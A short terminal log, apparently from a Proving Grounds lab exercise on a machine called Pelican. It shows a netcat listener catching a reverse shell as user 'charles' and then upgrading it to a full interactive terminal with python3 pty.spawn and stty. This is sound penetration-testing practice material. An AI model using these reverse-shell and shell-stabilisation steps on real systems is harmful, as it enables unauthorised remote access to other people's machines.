 ┌──(zerox30㉿zeroX30)-[~/PG/Linux/Pelican]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.116.98] 35324
bash: cannot set terminal process group (505): Inappropriate ioctl for device
bash: no job control in this shell
charles@pelican:/opt/zookeeper$ whoami
whoami
charles
charles@pelican:/opt/zookeeper$ which python3
which python3
/usr/bin/python3
charles@pelican:/opt/zookeeper$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<per$ python3 -c 'import pty;pty.spawn("/bin/bash")'
charles@pelican:/opt/zookeeper$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Pelican]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
charles@pelican:/opt/zookeeper$ export TERM=xterm
charles@pelican:/opt/zookeeper$